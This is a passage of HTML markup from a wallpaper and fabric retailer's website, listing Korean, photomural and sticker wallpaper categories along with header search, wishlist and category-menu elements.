	<li class="cat-item cat-item-16576"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-korean-wallpaper/" data-val="gn-mixture-korean-wallpaper" data-title="GN MIXTURE" >GN MIXTURE</a>
</li>
	<li class="cat-item cat-item-16577"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-ii-korean-wallpaper/" data-val="gn-mixture-ii-korean-wallpaper" data-title="GN MIXTURE II" >GN MIXTURE II</a>
</li>
	<li class="cat-item cat-item-16579"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mood-korean-wallpaper/" data-val="gn-mood-korean-wallpaper" data-title="GN MOOD" >GN MOOD</a>
</li>
	<li class="cat-item cat-item-17133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-primo/" data-val="gn-primo" data-title="GN PRIMO" >GN PRIMO</a>
</li>
	<li class="cat-item cat-item-16720"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-raum-korean-wallpaper/" data-val="gn-raum-korean-wallpaper" data-title="GN RAUM" >GN RAUM</a>
</li>
	<li class="cat-item cat-item-16581"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" data-val="gn-regency-korean-wallpaper" data-title="GN REGENCY" >GN REGENCY</a>
</li>
	<li class="cat-item cat-item-16582"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-skene-korean-wallpaper/" data-val="gn-skene-korean-wallpaper" data-title="GN SKENE" >GN SKENE</a>
</li>
	<li class="cat-item cat-item-16583"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-gallery-korean-wallpaper/" data-val="gn-st-gallery-korean-wallpaper" data-title="GN ST GALLERY" >GN ST GALLERY</a>
</li>
	<li class="cat-item cat-item-64649"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-n2/" data-val="gn-st-n2" data-title="GN ST N2" >GN ST N2</a>
</li>
	<li class="cat-item cat-item-16584"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-natural-korean-wallpaper/" data-val="gn-st-natural-korean-wallpaper" data-title="GN ST NATURAL" >GN ST NATURAL</a>
</li>
	<li class="cat-item cat-item-16802"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-zenith-korean-wallpaper/" data-val="gn-zenith-korean-wallpaper" data-title="GN ZENITH" >GN ZENITH</a>
</li>
	<li class="cat-item cat-item-60184"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-aurora/" data-val="gni-aurora" data-title="GNI AURORA" >GNI AURORA</a>
</li>
	<li class="cat-item cat-item-16761"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-contract-korean-wallpaper/" data-val="gni-contract-korean-wallpaper" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-67080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-feel/" data-val="gni-feel" data-title="GNI FEEL" >GNI FEEL</a>
</li>
	<li class="cat-item cat-item-48033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-wave/" data-val="gni-wave" data-title="GNI WAVE" >GNI WAVE</a>
</li>
	<li class="cat-item cat-item-16814"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera-vol5-korean-wallpaper/" data-val="hera-vol5-korean-wallpaper" data-title="HERA VOL5" >HERA VOL5</a>
</li>
	<li class="cat-item cat-item-65420"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera6/" data-val="hera6" data-title="HERA6" >HERA6</a>
</li>
	<li class="cat-item cat-item-16716"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/imperial-korean-wallpaper/" data-val="imperial-korean-wallpaper" data-title="IMPERIAL" >IMPERIAL</a>
</li>
	<li class="cat-item cat-item-16590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" data-val="ivanka-korean-wallpaper" data-title="IVANKA" >IVANKA</a>
</li>
	<li class="cat-item cat-item-65495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/joinus/" data-val="joinus" data-title="JOINUS" >JOINUS</a>
</li>
	<li class="cat-item cat-item-16591"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-korean-wallpaper/" data-val="kara-korean-wallpaper" data-title="KARA" >KARA</a>
</li>
	<li class="cat-item cat-item-16592"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-17-18-korean-wallpaper/" data-val="kara-17-18-korean-wallpaper" data-title="KARA 17/18" >KARA 17/18</a>
</li>
	<li class="cat-item cat-item-16594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-18-19-korean-wallpaper/" data-val="kara-18-19-korean-wallpaper" data-title="KARA 18/19" >KARA 18/19</a>
</li>
	<li class="cat-item cat-item-16595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-20-21-korean-wallpaper/" data-val="kara-20-21-korean-wallpaper" data-title="KARA 20/21" >KARA 20/21</a>
</li>
	<li class="cat-item cat-item-16593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" data-val="kara-21-23-korean-wallpaper" data-title="KARA 21/23" >KARA 21/23</a>
</li>
	<li class="cat-item cat-item-61543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-23-24/" data-val="kara-23-24" data-title="KARA 23/24" >KARA 23/24</a>
</li>
	<li class="cat-item cat-item-66136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ks-aurora-2/" data-val="ks-aurora-2" data-title="KS AURORA 2" >KS AURORA 2</a>
</li>
	<li class="cat-item cat-item-16620"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/luminare-korean-wallpaper/" data-val="luminare-korean-wallpaper" data-title="LUMINARE" >LUMINARE</a>
</li>
	<li class="cat-item cat-item-16734"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-g-korean-wallpaper/" data-val="m-g-korean-wallpaper" data-title="M &amp; G" >M &amp; G</a>
</li>
	<li class="cat-item cat-item-16621"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-m-korean-wallpaper/" data-val="m-m-korean-wallpaper" data-title="M &amp; M" >M &amp; M</a>
</li>
	<li class="cat-item cat-item-64640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/mg-2/" data-val="mg-2" data-title="M&amp;G 2" >M&amp;G 2</a>
</li>
	<li class="cat-item cat-item-16641"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/masterbed-korean-wallpaper/" data-val="masterbed-korean-wallpaper" data-title="MASTERBED" >MASTERBED</a>
</li>
	<li class="cat-item cat-item-64657"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/motive/" data-val="motive" data-title="MOTIVE" >MOTIVE</a>
</li>
	<li class="cat-item cat-item-16633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/natural-faux2-korean-wallpaper/" data-val="natural-faux2-korean-wallpaper" data-title="NATURAL FAUX2" >NATURAL FAUX2</a>
</li>
	<li class="cat-item cat-item-16635"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/novita-korean-wallpaper/" data-val="novita-korean-wallpaper" data-title="NOVITA" >NOVITA</a>
</li>
	<li class="cat-item cat-item-16637"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ombre-korean-wallpaper/" data-val="ombre-korean-wallpaper" data-title="OMBRE" >OMBRE</a>
</li>
	<li class="cat-item cat-item-16717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palace-korean-wallpaper/" data-val="palace-korean-wallpaper" data-title="PALACE" >PALACE</a>
</li>
	<li class="cat-item cat-item-16640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palatino-korean-wallpaper/" data-val="palatino-korean-wallpaper" data-title="PALATINO" >PALATINO</a>
</li>
	<li class="cat-item cat-item-16643"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palermo-2-korean-wallpaper/" data-val="palermo-2-korean-wallpaper" data-title="PALERMO 2" >PALERMO 2</a>
</li>
	<li class="cat-item cat-item-16644"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palladio-korean-wallpaper/" data-val="palladio-korean-wallpaper" data-title="PALLADIO" >PALLADIO</a>
</li>
	<li class="cat-item cat-item-16824"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/paradise-korean-wallpaper/" data-val="paradise-korean-wallpaper" data-title="PARADISE" >PARADISE</a>
</li>
	<li class="cat-item cat-item-16648"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/plain-the-col-korean-wallpaper/" data-val="plain-the-col-korean-wallpaper" data-title="PLAIN THE COL" >PLAIN THE COL</a>
</li>
	<li class="cat-item cat-item-16654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/prestige-korean-wallpaper/" data-val="prestige-korean-wallpaper" data-title="PRESTIGE" >PRESTIGE</a>
</li>
	<li class="cat-item cat-item-65719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/projects-unlimited/" data-val="projects-unlimited" data-title="PROJECTS UNLIMITED" >PROJECTS UNLIMITED</a>
</li>
	<li class="cat-item cat-item-16750"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/promotion-korean-wallpaper/" data-val="promotion-korean-wallpaper" data-title="PROMOTION" >PROMOTION</a>
</li>
	<li class="cat-item cat-item-16656"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/relievo-korean-wallpaper/" data-val="relievo-korean-wallpaper" data-title="RELIEVO" >RELIEVO</a>
</li>
	<li class="cat-item cat-item-16658"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rhapsody-2-korean-wallpaper/" data-val="rhapsody-2-korean-wallpaper" data-title="RHAPSODY 2" >RHAPSODY 2</a>
</li>
	<li class="cat-item cat-item-16661"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rossa-korean-wallpaper/" data-val="rossa-korean-wallpaper" data-title="ROSSA" >ROSSA</a>
</li>
	<li class="cat-item cat-item-31792"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/snice/" data-val="snice" data-title="S&#039;NICE" >S&#039;NICE</a>
</li>
	<li class="cat-item cat-item-66425"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/savoy/" data-val="savoy" data-title="SAVOY" >SAVOY</a>
</li>
	<li class="cat-item cat-item-16715"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/scarlet-2020-korean-wallpaper/" data-val="scarlet-2020-korean-wallpaper" data-title="SCARLET 2020" >SCARLET 2020</a>
</li>
	<li class="cat-item cat-item-16663"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/selection-2-korean-wallpaper/" data-val="selection-2-korean-wallpaper" data-title="SELECTION 2" >SELECTION 2</a>
</li>
	<li class="cat-item cat-item-60394"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/sequence/" data-val="sequence" data-title="SEQUENCE" >SEQUENCE</a>
</li>
	<li class="cat-item cat-item-16665"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-korean-wallpaper/" data-val="serendipity-korean-wallpaper" data-title="SERENDIPITY" >SERENDIPITY</a>
</li>
	<li class="cat-item cat-item-16666"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-2-korean-wallpaper/" data-val="serendipity-2-korean-wallpaper" data-title="SERENDIPITY 2" >SERENDIPITY 2</a>
</li>
	<li class="cat-item cat-item-16718"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serenity-korean-wallpaper/" data-val="serenity-korean-wallpaper" data-title="SERENITY" >SERENITY</a>
</li>
	<li class="cat-item cat-item-16800"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/signature-k-korean-wallpaper/" data-val="signature-k-korean-wallpaper" data-title="SIGNATURE K" >SIGNATURE K</a>
</li>
	<li class="cat-item cat-item-16671"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/soho-korean-wallpaper/" data-val="soho-korean-wallpaper" data-title="SOHO" >SOHO</a>
</li>
	<li class="cat-item cat-item-60391"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/spectrum/" data-val="spectrum" data-title="SPECTRUM" >SPECTRUM</a>
</li>
	<li class="cat-item cat-item-16820"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/square-korean-wallpaper/" data-val="square-korean-wallpaper" data-title="SQUARE" >SQUARE</a>
</li>
	<li class="cat-item cat-item-64642"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/st-theraphy/" data-val="st-theraphy" data-title="ST THERAPHY" >ST THERAPHY</a>
</li>
	<li class="cat-item cat-item-16615"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/stella-2-korean-wallpaper/" data-val="stella-2-korean-wallpaper" data-title="STELLA 2" >STELLA 2</a>
</li>
	<li class="cat-item cat-item-60389"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/steps/" data-val="steps" data-title="STEPS" >STEPS</a>
</li>
	<li class="cat-item cat-item-16681"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior-korean-wallpaper/" data-val="superior-korean-wallpaper" data-title="SUPERIOR" >SUPERIOR</a>
</li>
	<li class="cat-item cat-item-16682"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior2-korean-wallpaper/" data-val="superior2-korean-wallpaper" data-title="SUPERIOR2" >SUPERIOR2</a>
</li>
	<li class="cat-item cat-item-16683"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony-korean-wallpaper/" data-val="symphony-korean-wallpaper" data-title="SYMPHONY" >SYMPHONY</a>
</li>
	<li class="cat-item cat-item-16713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony3-k-korean-wallpaper/" data-val="symphony3-k-korean-wallpaper" data-title="SYMPHONY3 K" >SYMPHONY3 K</a>
</li>
	<li class="cat-item cat-item-16684"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/terra-korean-wallpaper/" data-val="terra-korean-wallpaper" data-title="TERRA" >TERRA</a>
</li>
	<li class="cat-item cat-item-64647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/v-concept/" data-val="v-concept" data-title="V CONCEPT" >V CONCEPT</a>
</li>
	<li class="cat-item cat-item-16793"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vega-korean-wallpaper/" data-val="vega-korean-wallpaper" data-title="VEGA" >VEGA</a>
</li>
	<li class="cat-item cat-item-67215"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/venice/" data-val="venice" data-title="Venice" >Venice</a>
</li>
	<li class="cat-item cat-item-16693"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vogue-k-korean-wallpaper/" data-val="vogue-k-korean-wallpaper" data-title="VOGUE (K)" >VOGUE (K)</a>
</li>
	<li class="cat-item cat-item-16694"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/walltex-korean-wallpaper/" data-val="walltex-korean-wallpaper" data-title="WALLTEX" >WALLTEX</a>
</li>
	<li class="cat-item cat-item-60386"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/xavia/" data-val="xavia" data-title="XAVIA" >XAVIA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/" data-val="korean-wallpaper-21" data-title="Korean Wallpaper - 21&quot;" >Korean Wallpaper &#8211; 21&quot;</a>
	<ul class='children'>
	<li class="cat-item cat-item-16496"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/bali-korean-wallpaper-21/" data-val="bali-korean-wallpaper-21" data-title="BALI" >BALI</a>
</li>
	<li class="cat-item cat-item-16537"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/esquisse-korean-wallpaper-21/" data-val="esquisse-korean-wallpaper-21" data-title="ESQUISSE" >ESQUISSE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60267"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/" data-val="metallics-natural-collections-wallpaper" data-title="Metallics &amp; Natural Collections" >Metallics &amp; Natural Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60268"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/s-effect-ii-metallics-natural-collections-wallpaper/" data-val="s-effect-ii-metallics-natural-collections-wallpaper" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13165"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/" data-val="photomural-disney-wallpaper" data-title="Photomural Disney Wallpaper" >Photomural Disney Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-13166"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-photomural-disney-wallpaper/" data-val="k-illusions-photomural-disney-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-2-photomural-disney-wallpaper/" data-val="k-illusions-2-photomural-disney-wallpaper" data-title="K ILLUSIONS 2" >K ILLUSIONS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13160"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" data-val="photomural-wallpaper" data-title="Photomural Wallpaper" >Photomural Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16603"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-flwrtxt-photomural-wallpaper/" data-val="k-flwrtxt-photomural-wallpaper" data-title="K FLWR&amp;TXT" >K FLWR&amp;TXT</a>
</li>
	<li class="cat-item cat-item-16604"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-illusions-photomural-wallpaper/" data-val="k-illusions-photomural-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16606"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e1-photomural-wallpaper/" data-val="k-imagine-e1-photomural-wallpaper" data-title="K IMAGINE E1" >K IMAGINE E1</a>
</li>
	<li class="cat-item cat-item-16607"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e3-photomural-wallpaper/" data-val="k-imagine-e3-photomural-wallpaper" data-title="K IMAGINE E3" >K IMAGINE E3</a>
</li>
	<li class="cat-item cat-item-16608"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-photomurals-photomural-wallpaper/" data-val="k-photomurals-photomural-wallpaper" data-title="K PHOTOMURALS" >K PHOTOMURALS</a>
</li>
	<li class="cat-item cat-item-16609"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e1-photomural-wallpaper/" data-val="k-scenics-e1-photomural-wallpaper" data-title="K SCENICS E1" >K SCENICS E1</a>
</li>
	<li class="cat-item cat-item-16610"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e2-photomural-wallpaper/" data-val="k-scenics-e2-photomural-wallpaper" data-title="K SCENICS E2" >K SCENICS E2</a>
</li>
	<li class="cat-item cat-item-16611"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-photomural-wallpaper/" data-val="kdisney-photomural-wallpaper" data-title="KDISNEY" >KDISNEY</a>
</li>
	<li class="cat-item cat-item-16612"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-e1-photomural-wallpaper/" data-val="kdisney-e1-photomural-wallpaper" data-title="KDISNEY E1" >KDISNEY E1</a>
</li>
	<li class="cat-item cat-item-16613"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-photomural-wallpaper/" data-val="komar-photomural-wallpaper" data-title="KOMAR" >KOMAR</a>
</li>
	<li class="cat-item cat-item-16614"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-v14-photomural-wallpaper/" data-val="komar-v14-photomural-wallpaper" data-title="KOMAR V14" >KOMAR V14</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" data-val="wallpaper-sticker" data-title="Wallpaper Sticker" >Wallpaper Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-16726"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/wp-sticker-wallpaper-sticker/" data-val="wp-sticker-wallpaper-sticker" data-title="WP STICKER" >WP STICKER</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-6lkhvebh5z4v7q9u6spz">
	<a href="https://covers.my/compare-products/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-35f3couku08tt3s1i4fm" title="My Wishlist">
	<a href="https://covers.my/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="736" src="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1536x308.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-browse-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-153241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li id="menu-item-134479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li id="menu-item-134480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li id="menu-item-153693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1 wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li id="menu-item-163341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-134481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li id="menu-item-134483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li id="menu-item-134484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li id="menu-item-205651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li id="menu-item-134485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li id="menu-item-134544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-153242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-134515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
